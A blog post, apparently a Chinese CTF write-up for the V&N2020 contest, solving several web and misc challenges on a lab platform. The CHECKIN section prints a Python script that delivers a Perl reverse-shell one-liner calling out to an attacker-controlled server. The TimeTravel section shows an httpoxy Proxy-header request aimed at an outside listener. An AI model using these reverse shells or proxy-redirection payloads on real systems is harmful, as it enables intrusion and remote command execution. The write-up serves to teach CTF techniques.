[V&N2020 公开赛] Web misc部分题解

0x00 前言

写了一天题目,学到了好多东西, 简单记录一下

0x01 Web

HappyCTFd

直接使用网上公开的cve打:

解题思路:先注册一个admin空格账号,注意这里的靶机无法访问外网,邮箱填上buu内网的邮箱以admin账户登陆。然后修改密码,给我们注册的邮箱发送邮件,去内网邮箱处登陆,点击链接修改密码。这样平台真正的admin账户就被修改了。

我们以用户名admin,密码为我们刚刚修改的登陆。找到flag.

CHECKIN

perl 脚本反弹shell:

链接:

https://xz.aliyun.com/t/5768

https://www.anquanke.com/post/id/87017

解题:

首先开1台buu内部的服务器。



然后看一下ip:

写对应脚本:

import requests

url = "http://4fa601db-8d81-4ebf-8d4b-281ef2b28783.node3.buuoj.cn/shell"

data = {

'c':"perl -e 'use Socket;$i=\"xxx.xx.xxx.118\";$p=8888;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\"tcp\"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,\">&S\");open(STDOUT,\">&S\");open(STDERR,\">&S\");exec(\"/bin/sh -i\");};' &"

}

response = requests.get(url,params=data)

print(response.text)



这里ip和监听端口要和我们服务器相对应先别运行,先设置监听端口:根据脚本我们监听的是8888端口

然后运行脚本之后

回到服务器页面发现反弹shell成功



接下来弹flag:

链接

https://www.hi-linux.com/posts/64295.html

众所周知,/proc/[pid]/fd 是一个目录,包含进程打开文件的情况。在相应进程的/proc/$pid/fd 目录下存放了此进程所有打开的fd。当然有些可能不是本进程自己打开的,如通过fork()从父进程继承而来的。

payload:

cat /proc/*/fd/*

TimeTravel

链接:

https://www.anquanke.com/post/id/84227

同样需要监听端口,我们先开一台内网服务器。

使用下面的exp:

HTTP/1.1 200 OK

Server: nginx/1.14.2

Date: Sat, 29 Feb 2020 05:27:31 GMT

Content-Type: text/html; charset=UTF-8

Connection: Keep-alive

Content-Length: 16

{"success":true}

把他放在我们服务器上,然后运行监听端口:



打开题目,bp发包如下:

payload:

GET /?flag=123 HTTP/1.1

Host: node3.buuoj.cn:25028

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

Proxy:http://174.0.213.118:8888

得到flag



还有一种解法是写一个tcp服务在我们的服务器上,然后修改头部信息Proxy:http://174.0.213.118:8888然后在这个服务器上反弹shell

#coding:utf-8

import time, socket, threading

def tcplink(sock, addr):

while True:

data = sock.recv(1024)

time.sleep(1)

if data == 'exit' or not data:

break

sock.send({'success':true} % data)

sock.close()

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.bind(('127.0.0.1', 8080))

s.listen(5)

print 'Waiting for connection...'

while True:

sock, addr = s.accept()

t = threading.Thread(target=tcplink, args=(sock, addr))

t.start()

0x02 misc

拉胯的三条命令

简单的流量分析题目

链接:

https://fly8wo.github.io/2018/09/27/通过Wireshark分析SYN扫描技术/

思路:nmap的syn扫描就是5个数据包

找5个数据包交互的



ML 第一步

直接运行脚本

import numpy as np

from pwn import remote

import matplotlib.pyplot as plt

import re

p = remote("node3.buuoj.cn", 27794)

p.recvline()

p.sendline('yoshino-s')

for i in range(4):

print(p.recvline())

p.sendline()

s = []

for i in range(70):

s.append(p.recvline())

def process(s):

xa = []

ya = []

for i in s:

v = i.split(',')

x = float(v[0][2:])

y = float(v[1][2:-2])

xa.append(x)

ya.append(y)

return (np.array(xa), np.array(ya))

(x, y) = process(s)

z1 = np.polyfit(x, y, 10)

p1 = np.poly1d(z1)

print(p1)

p.recvline()

p.sendline()

for i in range(10):

q = p.recvline()

xi = float(re.compile(b'When x=([0-9\.]+),y=?').findall(q)[0])

p.sendline(str(p1(xi)))

print(xi, p1(xi))

p.interactive()

[V&N2020 公开赛] Web misc部分题解的更多相关文章

- [BUUCTF]PWN——[V&N2020 公开赛]easyTHeap

[V&N2020 公开赛]easyTHeap 附件 步骤: 例行检查,64位程序,保护全开 本地试运行一下,看看大概的情况,常见的堆的菜单 64位ida载入,main函数 最多只能申请7个ch ...

- [BUUCTF]PWN——[V&N2020 公开赛]simpleHeap

[V&N2020 公开赛]simpleHeap 附件 步骤: 例行检查,64位,保护全开 根据题目可知是一道堆,直接用64位ida打开 我修改了这些函数的名称,这样方便看程序 add,我们可以 ...

- [BUUCTF]REVERSE——[V&N2020 公开赛]CSRe

[V&N2020 公开赛]CSRe 附件 步骤: 例行检查,无壳儿,但是有NET混淆,使用de4dot工具进行处理 之后用dnSpy打开,从入口点开始看程序 找到有关flag的信息 flag由 ...

- [BUUCTF]REVERSE——[V&N2020 公开赛]strangeCpp

[V&N2020 公开赛]strangeCpp 附加 步骤 查壳,无壳,64位程序 64位ida载入,没有main函数,根据程序里的字符串,去查看函数 __int64 __fastcall s ...

- [BUUCTF]PWN——[V&N2020 公开赛]babybabypwn

[V&N2020 公开赛]babybabypwn 附件 步骤: 例行检查,64位程序,保护全开 本地试运行一下,看看程序的大概情况 64位ida载入,看一下main函数 sub_1202()函 ...

- [BUUCTF]PWN——[V&N2020 公开赛]warmup

[V&N2020 公开赛]warmup 附件 步骤: 例行检查,64位程序,除了canary,其他保护都开 本地运行一下,看看大概的情况 64位ida载入,从main函数开始看程序 看到程序将 ...

- 【pwn】V&N2020 公开赛 simpleHeap

[pwn]V&N2020 公开赛 simpleHeap 1.静态分析 首先libc版本是ubuntu16的2.23版本,可以去buu的资源处下载 然后checksec一下,保护全开 拖入IDA ...

- 刷题记录:[V&N2020 公开赛]TimeTravel

题目复现链接:https://buuoj.cn/challenges 参考链接:2020 年 V&N 内部考核赛 WriteUp V&N公开赛2020 writeup httpoxy ...

- [V&N2020 公开赛]TimeTravel 复现

大佬友链(狗头):https://www.cnblogs.com/p201821440039/ 参考博客: https://www.zhaoj.in/read-6407.html https://cj ...

随机推荐

- 动态规划(Dynamic Programming)算法与LC实例的理解

动态规划(Dynamic Programming)算法与LC实例的理解 希望通过写下来自己学习历程的方式帮助自己加深对知识的理解,也帮助其他人更好地学习,少走弯路.也欢迎大家来给我的Github的Le ...

- 开发一个健壮的npm包

项目地址:loan-calculate-utils npm包的发布.更新查看上一篇文章 开发一个基础的npm包 目前我们的目录是这个样子: . ├── source 源代码目录 │ └── ind ...

- Hadoop调试记录(2)

自从上次调通hbase后很久没有碰hadoop了,今日想写一个mapreduce的小程序.于是先运行了下自带的wordcount示例程序,却报错了. 信息如下: kevin@ubuntu:~/usr/ ...

- 3.Metasploit攻击流程及命令介绍

Metasploit 进阶第一讲 攻击流程及命令介绍 01.渗透测试过程环节(PTES) 1.前期交互阶段:与客户组织进行交互讨论,确定范围,目标等 2.情报搜集阶段:获取更多目标组织信 ...

- # CodeCraft-20 (Div. 2)

CodeCraft-20 (Div. 2) A. Grade Allocation 思路 : 无脑水题 代码 #include<iostream> #include<algorith ...

- E - Fire! UVA - 11624(bfs + 记录火到达某个位置所需要的最小时间)

E - Fire! UVA - 11624 题目描述 乔在迷宫中工作.不幸的是,迷宫的一部分着火了,迷宫的主人没有制定火灾的逃跑计划.请帮助乔逃离迷宫.根据乔在迷宫中的位置以及迷宫的哪个方块着火,你必 ...

- python实现杨辉三角形

代码实现: # python实现杨辉三角形 def yanghui(): # 定义第一行列表为[1] line = [1] while True: # yield的作用:把一个函数变成生成器,同时返回 ...

- CSS制作小旗子与小箭头

CSS制作小旗子与小箭头 效果图如下: 小旗子效果图 小箭头效果图 小旗子效果 以下是具体实现代码: <div class="container"> <div c ...

- django中设置定时任务

django中设置定时任务 在django中设置定时任务我们可以借用django-crontab这个第三包来实现 django-crontab只能在linux系统下使用 安装: pip install ...

- python3启动子进程之 os.fork()

python3启动子进程之 os.fork() 先了解python3 os.fork() 使用说明 在生物学家开始克隆研究之前,计算机科学家就拥有成功的克隆历史.他们克隆了进程,尽管他们没有将其称为 ...